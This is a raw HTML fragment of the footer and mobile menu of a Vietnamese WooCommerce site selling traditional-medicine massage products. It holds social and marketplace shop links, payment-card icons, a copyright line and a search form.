					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_877068302">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_877068302 {
  width: 98%;
}
@media (min-width:550px) {
  #image_877068302 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1068289664 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-1068289664 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-838099689" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_635959076">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_635959076 {
  width: 83%;
}
@media (min-width:550px) {
  #image_635959076 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-838099689 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1612791959 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1612791959 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1469702306 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1587671636 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-1577987323">


	<div id="col-1529782063" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-1529782063 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-1529782063 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1577987323 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-1577987323 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-1728183340">


	<div id="col-1910126419" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-1251185188" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-1251185188 {
  text-align: center;
}
@media (min-width:550px) {
  #text-1251185188 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1910126419 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1910126419 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1420363420" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_791228746">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_791228746 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1420363420 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1420363420 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1077840372" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1509586031">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1509586031 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1077840372 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1077840372 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1728183340 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1728183340 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1294818766 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_1294818766 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div data-rocket-location-hash="a5c7cda2e5e22ffbbed4bdee398f4509" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="3bd281b57bec6d67389d9dfcad46b6ea" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="62c95a7cbde2aedfb3387fe2185d39d7" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
